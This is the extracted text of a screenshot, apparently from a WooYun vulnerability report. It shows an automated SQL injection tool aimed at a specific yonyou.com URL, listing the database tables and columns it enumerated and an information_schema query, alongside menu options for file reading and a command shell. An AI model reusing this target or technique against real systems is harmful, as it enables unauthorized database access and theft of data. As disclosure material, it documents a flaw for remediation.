 Target: http://space.yonyou.com/life.php?ac=companys&op=show&uid=28397
Analyze Pause
Keyword: TERNITY CARE SERVICE Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ku
sns_ad
adid
pagetype
system
available
order
title
adcode
sns_adminsession
sns_app_answer_exam
sns_app_answer_paper
sns_app_answer_exami
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: order
Column found: title
Column found: adcode
Count(column_name) of information_schema.columns where table_schema=0x6B75 and
Column found: id
Column found: c_uid
Column found: dateline
Column found: r_id
Column found: content
www.wooyun.org